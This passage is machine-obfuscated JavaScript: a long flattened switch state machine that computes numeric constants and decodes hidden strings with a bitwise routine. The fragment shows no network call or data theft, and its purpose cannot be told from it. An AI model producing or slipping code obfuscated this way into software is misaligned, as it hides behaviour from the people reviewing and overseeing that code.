gq:{XDn=dI*hD+Rt+VN*pH;w6n=UI*pH-hD-Rt+vQ;zh=x7+VN*pH+Rt-AL;OgU=CV;pB=x7*pH+n9+dI+Ll;NR=vQ*hD*Rt+pH-n9;}break;case vJ:{WPn=Rt+AL+n9*Ll*VN;RKn=x7+vQ*Rt+pH*UI;kPn=Rt-dI+hD*VN*vQ;OgU=RG;wcn=dI+n9*VN*vQ+Ll;GUn=Ll*x7-vQ;Hpn=x7*pH+Rt+vQ+n9;Bfn=pH*x7-Ll+dI-VN;}break;case Zs:{SZ=pH*hD+dI+NQ*Ll;l9n=UI+pH*x7+n9+hD;WM=n9-NQ+Rt+x7*pH;OgU-=YJ;dmn=dI*pH-hD+vQ-x7;pb=dI*x7*Ll-vQ*NQ;zTn=Ll+pH+Rt*vQ*x7;}break;case WC:{A6n=VN*pH-UI-Ll;JO=vQ+NQ*pH*n9-UI;RCn=AL+pH*NQ-hD*UI;UZ=UI-NQ+x7*pH*AL;OgU+=vm;S6n=UI*hD*x7-dI-VN;pY=Ll*VN-hD+NQ+vQ;dl=Ll+Rt*vQ*UI*AL;p2n=n9*AL-NQ+vQ*pH;}break;case Rn:{R6=x7+NQ+UI-VN+n9;Ag=n9-NQ*VN+hD*x7;RX=dI*Ll-x7*Rt+VN;Zz=AL+hD+x7-n9+Ll;zg=hD+AL+vQ*UI;OgU=Lf;}break;case zp:{OgU-=mm;ZZ=hD*Rt*n9+pH-dI;VY=pH+VN+Ll*Rt-UI;UTn=VN+vQ*n9*Ll+AL;L8=x7*pH+hD-Ll+n9;d8n=AL*vQ+pH*x7-NQ;}break;case vF:{pwn=pH*VN-hD+vQ*x7;UCn=dI+VN*Rt*vQ+Ll;tFn=hD+pH*vQ-UI-Ll;OgU+=As;zP=Ll*Rt+NQ*vQ-hD;HN=hD+Ll+n9+pH*VN;}break;case LS:{OgU=q5;XAn=Rt*Ll+x7*n9+VN;D7=VN*Rt*n9*dI;WKn=UI+pH-dI+x7*VN;Xfn=pH*Rt+vQ-n9-UI;bDn=vQ+pH*VN+dI*hD;}break;case UV:{OgU+=rF;Et=Ll+pH*UI+dI+x7;qpn=Ll*Rt-AL+VN*NQ;Wj=Rt*pH-hD-NQ-VN;V4n=NQ+n9*UI+VN*pH;Ijn=pH*hD-dI+UI-Ll;Agn=AL*vQ*Ll+VN+n9;LFn=pH+hD+x7*NQ*vQ;Gc=AL+Ll+pH*Rt+n9;}break;case On:{HOn=pH*x7+n9*Ll;tRn=Ll+pH*Rt+NQ;mpU=vQ*hD*x7-n9-Rt;jGU=vQ*VN*hD-x7;OgU=V2;}break;case VS:{qw=dI+vQ*hD+VN+x7;Xv=UI*VN-NQ+n9*x7;kM=x7+hD-dI+UI+vQ;xA=NQ*vQ*AL;O9=dI+hD+UI+Ll+NQ;OgU+=vn;LN=UI*n9-x7+hD*Rt;Uw=x7*vQ*AL-hD;}break;case VG:{KN=UI*pH-dI+x7*NQ;OgU=km;GB=Ll+pH+hD*vQ*UI;Gt=Ll+Rt-n9+pH*VN;Fsn=n9*hD+NQ*pH+Ll;pqn=dI+vQ*hD*Rt+x7;O5n=Rt*x7*dI+AL+Ll;BDn=pH+VN*Ll-hD+UI;}break;case zs:{mDn=n9*dI*VN*hD-vQ;rJn=Rt*pH+vQ+Ll*VN;bGn=Ll+hD*NQ*UI-VN;OgU+=p5;STn=vQ*hD*AL*x7;RUn=vQ*Ll-hD-x7+AL;kk=VN*AL*vQ*Rt+hD;}break;case EC:{PL=AL*Ll*UI*NQ+vQ;OgU=Ws;d4n=Rt*dI*Ll-VN;wH=UI*pH+hD*Ll*AL;kx=hD*dI*Ll-pH-Rt;z0=vQ-dI-AL+pH*UI;mO=hD*dI+Ll+pH-UI;bZ=hD*UI*VN-x7+vQ;}break;case zG:{lK=x7+pH*dI*n9;LEn=Rt*VN*vQ-NQ;OgU=E;fnn=n9*vQ*x7+hD-AL;WH=Ll*hD+NQ-AL+n9;Lt=dI+hD*Rt+pH+VN;V0=x7+dI*Ll*hD-NQ;BW=Ll*UI-Rt-NQ;}break;case sG:{OgU+=gC;gY=NQ*Rt*Ll+dI;GP=pH*Rt+AL+UI*VN;FZ=Rt*Ll*NQ+VN;Q8=NQ+x7*dI*n9*vQ;sDn=vQ*x7*UI+VN*Ll;nUn=Rt*pH+n9-x7+VN;}break;case nn:{OgU=zJ;O9n=pH*dI+x7*Rt*hD;zDn=Rt*UI*VN+pH*hD;Mfn=dI*pH-hD+UI+VN;HM=Rt*UI+NQ*hD*vQ;Bt=x7*hD*vQ-Rt*dI;}break;case Ws:{lh=n9+VN+AL+x7*pH;Mpn=pH+vQ*VN*Rt-AL;OgU+=LC;RB=VN*hD*AL+pH*x7;RNn=x7*pH-VN+Ll-Rt;}break;case EJ:{MUn=Ll*VN-hD+Rt*UI;Mc=pH*x7*AL+UI*vQ;P0=pH*vQ-UI-Ll*NQ;OgU-=rF;QW=pH*NQ+UI+n9+VN;spn=Ll*VN+pH+UI+vQ;}break;case m5:{C0=NQ+vQ*UI*dI+n9;OgU-=wV;c2n=pH+AL+NQ*Ll+dI;Dd=VN*Ll+AL-hD+vQ;b2n=UI*Rt*n9*VN-dI;QAn=x7*Rt*NQ-vQ;}break;case Dq:{fz=n9+Ll*dI*vQ-Rt;rDn=pH*vQ-AL-Ll-NQ;Osn=AL*n9+UI*x7*vQ;OgU-=qn;nNn=Ll+vQ*NQ*VN+Rt;}break;case fq:{q6=VN*x7-dI*n9-UI;OgU=GC;sK=UI*x7-vQ-AL-hD;jI=dI+x7*hD-n9;WQ=Rt*vQ-dI*n9;X0=n9*UI-vQ+x7*VN;J6=hD+Ll+Rt*dI;}break;case QF:{Zkn=NQ*UI*Ll-VN*n9;r7=n9*hD+UI*NQ*x7;GNn=VN*AL*NQ*vQ-x7;Ynn=vQ*dI+VN*pH;OgU-=Ip;I4n=n9*vQ*VN*UI-hD;tAn=NQ*UI*Ll-VN;}break;case TG:{KUn=n9*pH*UI+dI-NQ;Hz=Rt*VN*hD+UI;Kv=x7-Ll+pH*n9;Qb=NQ+VN*vQ*Rt;ZGn=dI+pH*vQ+hD-Ll;OgU-=CV;}break;case YJ:{Wdn=AL*vQ*UI+pH*VN;x3n=Rt*dI+NQ*pH-vQ;Xg=NQ+hD*Ll-AL-Rt;GCn=x7-AL+n9*pH;M9n=Ll*x7+UI*hD*Rt;NZ=AL+x7+UI*VN*n9;OgU+=n5;QVn=UI+pH*VN+Rt;cEn=NQ*VN*Rt+x7*Ll;}break;case Df:{L7n=NQ-dI+Ll*VN-x7;XEn=x7*dI*vQ+hD;JTn=VN*vQ*NQ+x7+hD;Zmn=pH*VN-Rt-hD-x7;OgU+=Dr;Msn=Rt-AL+UI*dI*Ll;smn=n9+AL+hD+pH*UI;}break;case cp:{El=n9*NQ+pH+dI-AL;pM=pH*x7-NQ*AL+Ll;dh=Ll+hD*UI*Rt+pH;OgU=JC;LP=x7*Rt*hD+AL+dI;Dt=x7*AL*pH-dI-vQ;zX=n9-UI+x7*pH-NQ;}break;case TS:{jGn=n9*Ll+Rt*vQ*hD;fQ=hD-n9*AL+pH;JVn=pH*vQ*AL-dI-hD;NM=n9+AL+UI-dI+pH;ITn=n9-x7+Ll*vQ*dI;QA=hD+n9*AL+Ll*dI;OgU-=MF;}break;case mF:{Gcn=x7*Rt*dI+pH*UI;tO=Rt*Ll*NQ+n9-dI;Enn=Rt*Ll+AL-n9*UI;OgU+=gf;rk=UI*VN+pH+Ll;Tc=Ll*Rt*dI+AL-vQ;Qx=hD-AL+Ll+Rt*pH;}break;case E:{cz=hD*x7-AL+dI*pH;t4n=hD-n9*VN+Ll*UI;BSn=Rt*pH-Ll*n9;LVn=UI*pH*AL-Ll+n9;S7=VN*UI+x7*pH+Ll;UW=hD*x7+VN-NQ+pH;OgU=SV;}break;case H:{XO=VN*pH-n9-Ll+vQ;I9=AL+UI+hD*Ll-n9;bt=Rt+vQ*x7*AL*VN;psn=Rt*dI+pH*AL+hD;nJn=n9*Ll+hD+VN*Rt;SNn=Ll+hD*Rt*vQ;KK=n9-dI+pH+hD*UI;OgU=LS;}break;case Nq:{KM=VN+Rt+pH+Ll-vQ;g6=NQ*Rt*UI-AL;Wpn=VN+dI*vQ+pH+n9;p0=AL*dI*vQ*UI-x7;hJn=hD+vQ+Rt*n9*x7;OgU=EV;}break;case tr:{jM=x7*NQ*hD*dI;NA=NQ+AL+VN*vQ*x7;xTn=vQ+pH*VN-Rt*x7;qVn=UI+hD*NQ*Ll+vQ;BO=UI*dI+pH*n9-AL;OgU=hp;}break;case VF:{Pzn=UI*Ll-NQ+Rt*AL;Q4n=pH-x7-Rt+Ll*UI;Znn=pH*Rt+vQ-UI;OgU=Gr;Hcn=pH+Rt*x7+hD;VPn=vQ+Rt*pH*AL-hD;}break;case Fr:{A3=pH*Rt-vQ-UI+hD;QR=Ll*n9*vQ+NQ-VN;nB=n9-vQ-x7+Rt*pH;OgU=VG;d5n=pH*Rt-Ll+x7-NQ;CSn=NQ*x7*Rt*AL;pfn=hD*UI*VN-AL-NQ;Y3=hD+UI+Ll+dI*pH;}break;case gs:{wGU=Rt*hD*AL*x7;c8=AL*NQ*pH*n9-x7;HEn=vQ+dI+NQ*VN*Rt;OgU=Bp;vCU=dI+pH*hD;x4n=pH*n9-NQ+UI*AL;PJn=x7*n9*vQ;}break;case DF:{TUU=vQ*UI*n9+NQ+pH;OgU=S4;AIn=x7*Ll-Rt+VN-pH;YYn=UI+Rt*AL*pH+VN;lUU=AL*hD*n9*UI*Rt;T4U=pH-n9-vQ+Ll*VN;}break;case O2:{Nrn=n9-hD-x7+Rt*pH;m5n=Rt*x7*n9*hD-vQ;GO=Ll+n9-UI+pH*NQ;G7n=Rt*pH+n9+dI+UI;ASn=NQ+n9+dI*pH;OgU=vJ;Brn=UI*vQ+VN*pH-dI;}break;case fs:{OgU-=wp;for(var J9U=ll;EP(J9U,wDU.length);++J9U){f9()[wDU[J9U]]=TN(rK(J9U,hD))?function(){return DK.apply(this,[dU,arguments]);}:function(){var pAU=wDU[J9U];return function(rDU,WQU,U6U){var ggU=mz(rDU,WQU,Ag);f9()[pAU]=function(){return ggU;};return ggU;};}();}}break;case IV:{Qxn=VN*hD*n9*x7;hIn=VN*x7*hD*n9-Ll;Hm=VN*pH-n9*Rt+dI;xj=vQ*VN+hD*pH-dI;YXn=Ll*Rt-vQ*dI+VN;OgU+=lU;D6n=pH*n9+UI*x7;}break;case DG:{G9n=VN*pH+AL+hD-dI;Qg=VN*vQ*x7+UI*Ll;X3=vQ*n9+VN*pH+Ll;Kb=UI-NQ+Ll*vQ;MO=n9+dI*pH+VN*UI;Vhn=Rt+NQ*dI*Ll+AL;vj=NQ*vQ*Rt-hD+x7;OgU=gq;YX=NQ*dI*UI*x7-n9;}break;case zJ:{H4n=Ll+Rt*pH;F3=Rt*AL*vQ+NQ*hD;QCn=x7*pH+hD-Ll+NQ;kY=pH*VN+UI*hD-NQ;Dw=vQ*hD+Ll+n9+AL;OgU=kC;}break;case jf:{wtn=hD*Ll+pH*dI-UI;Yqn=vQ*hD-Rt+UI*pH;qW=VN*pH-hD-NQ*Ll;K8n=VN*hD*vQ+AL;GJn=pH*VN-Rt+x7*dI;Wln=hD+UI*x7*Rt-AL;w2n=pH*Rt+dI+NQ*Ll;OgU-=xs;}break;case dV:{CL=UI+vQ*Rt+NQ+hD;EK=NQ-vQ+n9*Ll+VN;HL=vQ*UI+Ll-hD+n9;Pd=UI-dI+Rt*vQ+hD;EA=vQ*Rt+NQ-dI;OgU=bF;Jd=x7*hD-n9*dI+NQ;}break;case fr:{kqn=vQ*hD*Rt-n9+Ll;GIn=x7+AL+VN+pH*NQ;r7n=NQ*n9*Ll+pH*UI;C3=pH+NQ*n9*Ll-hD;JXn=pH+n9*NQ*Rt*x7;tln=VN*Ll+x7-vQ;Ft=pH+x7*vQ*UI;OgU=OF;bQn=Ll*VN+vQ+UI;}break;case SJ:{xZ=Ll+pH*VN+Rt;G6n=VN+Rt+x7+pH*hD;OgU+=qC;TnU=pH*vQ+x7-hD*UI;qJn=UI-dI-AL+pH*NQ;rYn=x7*pH+Ll-NQ-dI;Dkn=Rt*x7+VN*pH+dI;}break;case TJ:{j9n=hD*pH+n9+Ll+Rt;Ncn=VN+NQ+hD*pH+AL;XPn=pH*x7-NQ-UI*Rt;OgU-=Ir;QZ=Ll*NQ+x7+VN+dI;Apn=dI+AL+hD+pH*UI;AW=NQ*pH+dI;hB=VN*n9+hD*Rt*x7;kR=pH*VN+UI*Ll+hD;}break;case W2:{rO=x7+hD*pH+Ll-n9;rvn=Ll-vQ-VN+pH*x7;OgU+=On;Zt=dI-VN+pH*AL*x7;gmn=pH+UI*Rt*vQ;lbn=Ll+x7*pH+vQ+NQ;qBn=NQ+pH+AL+VN*Ll;}break;case M2:{Tjn=vQ+dI*Rt*UI+Ll;Ffn=UI+pH*x7+hD-Rt;OgU+=fC;EM=pH*Rt-x7+VN*AL;RTn=x7-n9+NQ*Ll+vQ;qzn=Rt*pH+n9-UI;nrU=pH+VN*Rt+AL-hD;}break;case KG:{cY=Rt*VN*vQ+dI-UI;RXn=n9+pH-VN+NQ*Ll;RIn=Ll*vQ*dI-AL;OgU-=H;Zln=pH+VN*hD*x7-vQ;xc=Rt*UI*vQ-dI;px=VN*vQ+hD+n9*pH;}break;case bC:{EJU=vQ*hD*x7-dI*Ll;OgU+=bF;ffU=Ll*vQ+pH*dI+AL;LrU=VN+NQ+AL+Rt*Ll;bJU=UI*VN*n9*vQ;}break;case sp:{Zw=hD*Ll-vQ+pH*Rt;XVn=pH*dI-x7;OgU-=QG;Sk=Rt*pH+VN*hD;Ymn=pH*AL*vQ-Rt*Ll;jx=vQ+NQ*Ll*Rt+dI;Kmn=pH*x7-Ll-VN;}break;case lU:{b7n=UI*pH-VN-NQ;WGn=vQ*hD*VN-UI-AL;OgU=R;zA=hD*vQ*x7+VN*NQ;FE=pH*NQ-hD*dI-n9;hA=vQ*NQ+UI*Rt*x7;sB=pH*vQ-Rt-VN*x7;}break;case Xs:{bW=AL*dI+x7*pH+Ll;zFn=dI*Ll*UI-vQ-hD;OgU=Sp;fUn=n9*NQ*pH-VN+dI;AQ=VN*UI*hD+vQ;W7=n9*AL*pH-Rt;dTn=pH*Rt-dI-NQ;}break;case WS:{kH=UI*pH-Rt*NQ+AL;dP=n9*NQ+hD*pH;qN=UI+dI*hD*NQ+vQ;HXn=vQ*pH-dI-Ll*x7;ZEn=vQ+NQ*n9*pH;vLn=dI*pH+hD-Ll;OgU+=HG;}break;case Kf:{Ch=hD*vQ+x7-Rt+Ll;IR=Ll*AL*n9+pH;Qc=n9+dI*pH-UI-AL;TH=NQ-Ll+x7*pH+UI;p9=UI-x7+VN-dI+pH;OgU=Vf;}break;case pS:{wP=VN*x7*vQ-dI*Ll;w1=vQ-n9+dI*pH-VN;zk=hD*UI*Ll+n9-pH;OgU+=YU;qc=NQ-pH+Ll*AL*Rt;BCn=NQ*pH-hD-AL+Ll;Unn=pH+VN+dI*vQ*NQ;}break;case Mf:{vSn=NQ+pH*dI-vQ;lsn=NQ+pH*VN+UI*Rt;rnn=hD-n9*vQ+pH*Rt;NRn=Ll+Rt-AL+hD*pH;K3=dI+vQ*hD*UI;z8n=pH*Rt+VN-NQ*UI;OgU=tF;}break;case pf:{k7=x7*dI+vQ-n9;dE=vQ+Rt*AL-NQ+n9;FQ=VN*NQ+hD*dI;x1=Ll*AL+n9+Rt+hD;OgU+=S2;Cl=AL+x7+hD+Rt+VN;TD=x7+dI-VN+Ll;}break;case gV:{Ml=Rt+dI*Ll-NQ+AL;Fc=hD*pH-UI+x7*Rt;th=hD*pH-VN-vQ;gnn=vQ+pH*UI-Rt*NQ;OgU=nF;VFn=VN*pH-hD-Rt*UI;}break;case BS:{prn=Ll*n9+pH*VN+hD;cln=Rt*UI*vQ+pH-hD;tpn=pH*Rt+vQ-VN+x7;ngn=Rt*pH-x7-vQ;OgU+=sC;MAn=Rt*Ll-hD*AL;}break;case Nn:{OgU=FS;BZ=x7*dI*n9*hD+NQ;Lk=VN*pH-NQ*Rt-hD;nt=Ll*x7-vQ-dI-pH;tx=Ll+Rt*pH-dI+AL;Vh=UI+n9+pH*VN-Ll;Yz=UI*Rt*x7+dI-pH;}break;case OF:{dqn=VN*pH-Ll*UI*n9;vOn=VN+n9*hD*x7*UI;OgU+=r4;Chn=pH*NQ+Ll-VN;Jvn=VN*pH+x7*hD-vQ;K3n=n9+hD*pH+dI*x7;CFU=pH-UI*VN+Ll*vQ;VNn=UI*x7+dI*n9*pH;}break;case Gs:{m4n=dI*AL*Rt+Ll*x7;Egn=vQ+NQ+pH+Ll*dI;Fjn=x7*NQ*VN+Ll;RVn=pH*Rt-dI+Ll+vQ;OgU+=KV;}break;case Fn:{w0=NQ*AL*pH+Ll-vQ;Ew=vQ*pH-NQ-UI*x7;QJn=pH*x7-hD*AL*VN;Id=dI*Rt*UI*n9+x7;OgU=Zs;BGn=pH*vQ-AL-Rt;}break;case M4:{Hw=UI*Ll*hD-x7*n9;z9n=Ll+n9+UI*vQ*x7;OgU=jf;Dxn=n9+pH*Rt-x7*NQ;jP=Rt+VN*Ll+x7*dI;Yzn=n9+pH*dI;AB=vQ*n9+pH*VN+x7;}break;case Rm:{EH=Rt*pH+VN+vQ*n9;OgU=kr;BFn=vQ+Rt+NQ*Ll*hD;S3=n9-Ll+vQ+Rt*pH;CTn=VN+pH+Ll*hD+NQ;OWn=vQ*x7*NQ+UI*pH;GOn=vQ+hD*Ll*NQ-pH;UY=Ll*Rt-NQ-AL+VN;}break;case fG:{Q3=pH*vQ-n9*Ll+hD;Spn=dI*NQ*vQ*VN-UI;qIn=Ll+VN*x7+NQ*pH;GFn=Rt+vQ-Ll+pH*VN;pN=dI*AL*n9*VN+Ll;Gpn=n9*Ll*hD+Rt+dI;Gmn=dI+pH-NQ+Ll*vQ;gj=VN+dI+x7+Ll*n9;OgU-=Vq;}break;case xf:{l1=pH*hD-Ll-n9*x7;OgU-=dn;Xh=Ll+hD+UI+Rt*pH;qx=dI*Ll*Rt-pH-vQ;K0=AL*n9*Rt*Ll-hD;vR=pH*vQ-AL-NQ*VN;}break;case V4:{lxn=n9+UI*pH+vQ-AL;dDn=n9*pH+NQ-UI+Rt;RPn=dI+VN+Rt*vQ*hD;OgU=tV;gFn=AL+Rt*UI+VN*pH;}break;case qr:{BE=pH*x7-hD+Ll+AL;sQn=n9-AL+NQ*dI*Ll;fK=x7+dI+vQ*VN;mk=hD*UI+x7*Rt;OgU+=SJ;YB=pH*UI-vQ-NQ*x7;Ej=Ll*x7+pH+n9+dI;}break;case Im:{OgU=S4;return qlU;}break;case E5:{wJn=hD*AL+Ll*vQ+dI;wgn=vQ+pH*x7+dI+Ll;gjn=vQ+pH*NQ-UI+dI;mrU=pH*UI+x7+NQ+Ll;n3n=vQ*dI+UI+x7*pH;Nnn=NQ+x7*pH+dI;OgU+=Qf;}break;case KU:{pUn=NQ*pH-Ll+hD;Ek=pH*x7-NQ+hD-Ll;DB=Rt+hD*VN*x7*n9;OgU=Xs;g3=pH-vQ+Ll*NQ*hD;g8=NQ-dI*AL+pH*hD;xnn=n9-Rt+pH*NQ+AL;vUn=NQ-dI-UI+VN*Ll;}break;case w4:{A4n=pH*vQ-x7-n9-dI;QLn=n9*UI*hD*Rt-NQ;Nkn=x7*pH-hD+n9*AL;OgU=vF;ZQn=x7*Rt+hD*pH+vQ;xvn=UI*pH+dI;Wqn=Ll-UI+pH*hD-dI;EAn=NQ*pH-Rt+vQ*Ll;TP=VN-Rt+pH*vQ-UI;}break;case pG:{T3n=Rt*n9-UI+pH*x7;BUU=Rt*Ll*AL*NQ+x7;Ssn=AL*x7+VN*pH-Ll;wx=Rt+UI+pH-NQ+dI;IJn=AL*VN*dI*Ll+Rt;wk=Ll*vQ*n9+pH*AL;OgU-=m5;lZ=VN+Rt+pH*dI+NQ;}break;case Bf:{OgU=Rp;jNn=pH-AL+vQ*Rt-hD;E4n=VN*vQ*x7+dI+AL;Upn=Ll*vQ-pH*AL+dI;Hrn=Ll*VN-pH;bqn=x7*pH+NQ+n9+hD;Oln=Ll*VN+UI*Rt;kw=pH+x7+Rt*VN;Rgn=hD*pH+VN*x7-Rt;}break;case SV:{Z4n=x7+VN*pH+Ll;FXn=pH-NQ+Rt*AL*x7;K4n=pH-NQ+vQ+hD*x7;s4n=NQ*Ll-AL+hD*UI;OgU+=Ws;Rc=x7+UI*Ll-NQ-VN;NO=NQ+VN+n9*pH*dI;}break;case Gr:{CP=n9*pH+NQ-AL-Ll;OgU+=Bn;Shn=hD*Ll-UI*AL-vQ;DO=Ll*UI*dI-Rt+pH;M0n=n9+pH-dI+VN*x7;}break;case EV:{X2n=NQ-dI+Ll+x7+pH;OgU=O5;NPn=pH+hD*x7-vQ;mVn=n9+UI*x7*VN;MW=n9+hD*pH+UI-Ll;}break;case ds:{Tt=vQ*pH-VN-Ll*Rt;WO=VN*vQ+pH-n9+Ll;Xl=hD*Ll+NQ*AL+vQ;FJn=Ll*vQ*n9-pH+UI;AUn=VN*UI*x7+hD*NQ;lFn=Ll+UI*pH+n9*Rt;Iwn=dI+hD*pH-n9-x7;E5n=UI+VN+NQ*pH;OgU=E4;}break;case s4:{Tk=vQ*pH-hD-VN-Ll;hg=NQ+Rt-Ll+pH*vQ;OgU+=Sp;nb=pH*VN+NQ+Ll-UI;rY=hD*AL+pH*VN-UI;r9n=vQ+VN*UI*NQ*hD;jc=pH*AL*VN+x7-hD;MM=pH*UI+n9*NQ*vQ;}break;case q5:{Rrn=n9*VN*Rt+dI*hD;s2n=VN*Ll*dI+pH+vQ;NP=hD*Rt-UI-dI+pH;HGn=pH+Ll-AL-n9+hD;GI=n9-pH+NQ+Rt*Ll;OgU-=cf;}break;case PJ:{Kdn=pH*hD+NQ-n9*Rt;vZ=x7*pH+AL-VN-vQ;SB=Ll+x7*VN*vQ;OgU=NG;TJn=Rt*pH+dI+vQ*x7;p5n=x7*NQ*vQ-AL+pH;}break;case wC:{J6n=pH*vQ+Rt-Ll*n9;jtn=Ll*VN-NQ+pH-AL;UVn=AL-Rt+pH*hD+Ll;J3n=UVn-lFn-T8-NQ+Pk+Tsn;KSn=pH-n9+NQ*hD*Rt;OgU+=Lf;Xpn=UI*pH+Ll-NQ;}break;case I5:{cUn=n9*Ll*UI-NQ-x7;XGn=hD-VN+x7*Ll-dI;sA=hD*pH-x7-vQ+UI;OgU-=C2;bI=x7*dI*VN*NQ-hD;}break;case GV:{Cb=pH*hD+NQ+n9;OgU+=CF;fQn=pH+Ll*vQ+hD+Rt;HB=vQ+n9*Ll*Rt-VN;H0=NQ*pH-Ll+dI*hD;jj=VN*pH-hD-Rt;pt=hD*pH-NQ+x7*n9;}break;case sm:{B6n=UI+NQ+pH*VN+vQ;j7n=hD+AL+x7+pH*Rt;lfn=x7+pH*hD+dI+UI;rQn=hD*VN*x7-UI+pH;SO=vQ+hD*pH+AL-x7;WEn=vQ+n9*UI+Rt*Ll;OgU=lU;h7n=vQ*NQ*dI*VN-hD;SVn=pH*vQ-UI;}break;case As:{mxn=NQ+VN+dI+Ll*vQ;Htn=hD*dI+Ll*x7-vQ;OgU=g2;mzn=Ll*n9*x7-vQ*hD;Bvn=pH*UI-dI*AL+Ll;}break;case kJ:{ssn=AL+x7*pH+vQ*VN;Csn=NQ-Ll+VN+pH*x7;NW=vQ*AL*n9*Ll;xgn=NQ*pH-hD+UI*Ll;Bgn=vQ-VN*x7+pH*Rt;OgU=D4;f5n=hD*AL*n9*Ll-NQ;kKn=Ll*hD*NQ-dI-x7;Qh=Ll*hD-Rt*AL+x7;}break;case Cq:{XSn=dI+NQ*UI*Ll-pH;Jpn=VN+dI*vQ*x7-Rt;OgU-=mr;g2n=Rt*pH+NQ+vQ*UI;s0n=Ll*x7*n9-VN*NQ;tJn=hD*AL-UI+Ll*Rt;}break;case AC:{OgU-=Lr;r3n=pH*dI-vQ*hD+VN;Cln=UI*VN*Rt*n9-pH;Esn=pH*Rt+UI+vQ+hD;Svn=Rt*AL*pH+NQ*VN;AH=Ll*Rt-UI+hD+pH;WRn=VN*x7+Ll*dI+NQ;Fkn=Ll*hD*UI-pH-x7;}break;case mq:{X8=Ll+dI-AL+NQ*pH;AP=x7-Ll+pH*Rt;K1=pH*x7+dI*VN;jt=hD+Ll*NQ*Rt-VN;OgU-=Dm;EN=NQ+hD+Ll+x7*pH;Sx=x7*pH+n9-UI*Rt;RR=hD*pH+n9*UI;}break;case L4:{H5n=x7*Ll-dI*UI-n9;kt=VN+Rt+UI+x7*pH;CO=Ll+pH*NQ-dI-hD;Zj=AL-UI-dI+Ll*hD;gZ=VN*pH-Rt*x7-dI;OgU=mq;KR=Ll+NQ+pH*x7-Rt;}break;case qs:{OgU-=OS;O8n=NQ*AL*pH+Rt*dI;GY=Rt*x7*n9+pH*NQ;sZn=Ll+vQ*x7+pH*n9;cb=Ll+Rt+vQ+hD*pH;P8=hD*x7+Rt*pH-n9;Jnn=pH*UI-hD-vQ-AL;}break;case jF:{kDn=Rt*hD*vQ+x7+UI;CIn=NQ*dI+UI+pH*VN;Nfn=pH*vQ-NQ+UI-VN;OgU-=jr;UDn=VN*Ll+x7+NQ+Rt;}break;case zU:{OgU-=wC;Nsn=pH+vQ-Rt+VN*Ll;TCn=NQ*Ll-dI+pH;DM=vQ+NQ+VN*dI*Ll;Orn=pH+AL+UI*x7*NQ;vCn=pH*VN+hD+vQ+n9;Hd=VN+pH*x7-vQ*hD;}break;case Wp:{zVn=NQ*pH+AL-UI-dI;Lpn=vQ*VN*hD-n9;lCn=pH*dI+NQ*Ll+hD;OgU+=vf;pk=NQ*vQ-AL+x7*pH;Hfn=pH*hD-UI*Rt-NQ;}break;case k2:{pGn=VN*pH-AL+NQ*Ll;dM=hD+Ll*dI*vQ-n9;x8=UI*pH-NQ-hD;fx=pH*hD+NQ+dI;OgU+=Dm;sFn=x7*Ll+pH+UI-Rt;}break;case G5:{OgU=pG;qKn=Rt*pH+vQ-NQ*UI;Fv=VN*UI+Ll+hD*NQ;T6=NQ*Rt+Ll+x7*dI;TX=Rt*AL*vQ-NQ+Ll;h8=hD*n9+Ll*Rt*AL;hKn=Rt-UI+AL+VN*Ll;NXn=VN*AL*pH+hD+Rt;}break;case R:{Fqn=VN+NQ+Rt*pH;Q0=VN*hD-NQ+pH*x7;L9n=UI+vQ*pH-Ll-dI;cSn=vQ*AL*UI+pH*Rt;Y0n=pH*Rt-AL+hD-vQ;R1=NQ+hD+VN*pH-Ll;OgU-=MC;dJn=vQ+x7*pH-dI+AL;}break;case fm:{XB=pH+n9+UI-NQ+x7;Ppn=NQ*UI*hD+AL-VN;Trn=hD+pH*Rt+Ll+dI;F4n=dI*x7*VN+NQ-UI;OD=UI*VN-hD+Ll*dI;tb=vQ*pH+x7+VN-Ll;kIn=vQ*pH-dI-x7*UI;vc=x7*VN*UI+NQ+hD;OgU-=Pr;}break;case IU:{var c9U=N1[qNU];for(var b6U=ll;EP(b6U,c9U.length);b6U++){var T2U=DP(c9U,b6U);var B7U=DP(VH.JJ,H9U++);qlU+=YO(IU,[l3(G8(lx(T2U),B7U),G8(lx(B7U),T2U))]);}OgU+=T;}break;case vn:{OgU+=qJ;CCn=AL*dI*vQ*hD-VN;sln=pH+VN*vQ+NQ+dI;Qqn=x7*hD*NQ+VN+pH;RQn=VN*NQ+hD*pH+AL;Jgn=pH*x7-vQ;}break;case lm:{xX=hD*VN+dI-NQ*vQ;cw=vQ*NQ+Ll-dI*n9;OgU=Rn;Td=hD-n9+VN*x7+AL;r6=VN+x7-UI*AL+n9;BB=UI*Rt+NQ-x7+hD;W8=vQ+VN*hD-Rt-x7;MK=UI+Rt+x7+dI*hD;}break;case bF:{Ox=n9+NQ-dI+VN*x7;nN=AL+Rt-x7+dI*Ll;MQ=NQ*Rt+Ll+hD*UI;QL=AL*NQ*Rt-dI*n9;Z8=x7-n9+Rt*vQ-dI;OgU+=Z;Yg=x7+NQ*Rt+AL-hD;}break;case gG:{YSn=Rt*Ll-x7+VN;sY=hD*pH+Ll+n9;fY=hD-x7-Rt+pH*VN;J4n=hD*pH-NQ*VN;nk=x7*pH-n9-dI*vQ;D0=NQ*Rt*Ll+x7*n9;A8=x7+n9+Ll*vQ+Rt;OgU=Bf;}break;case dp:{lB=Ll-NQ+AL+VN*x7;mXn=x7+AL+pH+VN*Ll;RW=vQ*x7*UI-AL-dI;S9n=Rt+hD+x7*Ll+UI;OgU=k2;MH=pH*vQ-Ll*x7+hD;AKn=hD*pH-n9+Rt-VN;}break;case AF:{Qwn=vQ*pH-VN*UI-NQ;kOn=Ll*n9*UI+pH-VN;xb=pH*vQ-x7-NQ;O3n=Ll+UI*pH+n9-vQ;OgU-=sr;XJn=AL*n9*vQ*VN*dI;}break;case HF:{OgU=OU;Uhn=n9*Ll+UI*x7*vQ;s6n=NQ+UI*pH+Ll*n9;MXn=Rt+UI+pH*dI;IUn=VN*x7+NQ*pH;}break;case Jr:{OgU=GV;wM=AL*UI+Ll*hD*NQ;Opn=x7*UI+Rt*pH;h8n=n9*x7*Ll-vQ*Rt;Qz=Ll+vQ*NQ*n9*hD;Xgn=Ll*n9+VN+hD*pH;APn=NQ*dI*UI*x7+n9;q6n=pH*UI+Rt+vQ*Ll;Bb=AL+x7+pH*VN+hD;}break;case V2:{UCU=Ll*n9*AL*hD-VN;OgU+=U5;rEn=x7*n9*dI*vQ-pH;DUU=dI*vQ*Rt+x7-n9;pnU=vQ*VN*UI+x7-n9;}break;case 